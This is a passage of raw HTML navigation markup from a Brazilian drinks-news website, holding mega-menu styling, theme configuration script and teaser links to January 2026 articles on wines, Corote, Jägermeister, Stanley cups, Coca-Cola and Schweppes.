                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_424" data-td_block_id="tdi_53_424"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_424" data-td_block_id="tdi_53_424"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_bba td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_bba" >
<style>
/* custom css */
.tdi_54_bba .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_bba .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_bba .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_bba .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_bba:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_bba:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_bba.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_bba.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_bba .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_bba .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_bba .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_bba .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_bba .entry-thumb{
					background-position: center 50%;
				}.tdi_54_bba .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_bba .td-module-meta-info,
				.ie11 .tdi_54_bba .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_bba .td-post-vid-time{
					display: block;
				}.tdi_54_bba .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_bba .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_bba .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_bba .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_bba .td-post-category{
					display: inline-block;
				}.tdi_54_bba .td-post-author-name{
					display: none;
				}.tdi_54_bba .entry-review-stars{
					display: inline-block;
				}.tdi_54_bba .td-icon-star,
                .tdi_54_bba .td-icon-star-empty,
                .tdi_54_bba .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_bba .td-module-comments{
					display: none;
				}.tdi_54_bba .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_bba:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_bba .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_bba .block-mega-child-cats{
					width: 160px;
				}.tdi_54_bba .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_bba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_bba .td-module-container:before{
					bottom: -13px;
				}.tdi_54_bba .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_bba .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_bba .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_bba .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_bba .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_bba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_bba .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_bba .td-module-container:before{
					bottom: -13px;
				}.tdi_54_bba .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_bba .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_bba .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_bba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_bba .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_bba .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_bba = new tdBlock();
block_tdi_54_bba.id = "tdi_54_bba";
block_tdi_54_bba.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_bba","tdc_css_class_style":"tdi_54_bba_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_bba"}';
block_tdi_54_bba.td_column_number = "3";
block_tdi_54_bba.block_type = "tdb_header_mega_menu";
block_tdi_54_bba.post_count = "5";
block_tdi_54_bba.found_posts = "298";
block_tdi_54_bba.header_color = "";
block_tdi_54_bba.ajax_pagination_infinite_stop = "";
block_tdi_54_bba.max_num_pages = "60";
tdBlocksArray.push(block_tdi_54_bba);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_bba class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" class="td-image-wrap " title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corote-drinks-ice-ultra-verao-26-mesa-de-bar10-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO">COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:56:41-03:00" >31 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corote lança novos rótulos para a linha Drinks ICE Ultra inspirados no verão nos sabores Cardamomo Blend e Spritz </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" class="td-image-wrap " title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/jagermeister-90-anos-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA">JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:06:12-03:00" >30 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jägermeister retoma as origens com edição limitada retrô da sua icônica garrafa para celebrar os 90 anos da marca</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" class="td-image-wrap " title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/coca-cola-copa-26-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO">COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:04:00-03:00" >20 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Coca-Cola Brasil lança campanha da Copa do Mundo da FIFA 26  que oferece ingressos para o Mundial  </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_bba" data-td_block_id="tdi_54_bba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_bba" data-td_block_id="tdi_54_bba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_6e2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_6e2" >
<style>
/* custom css */
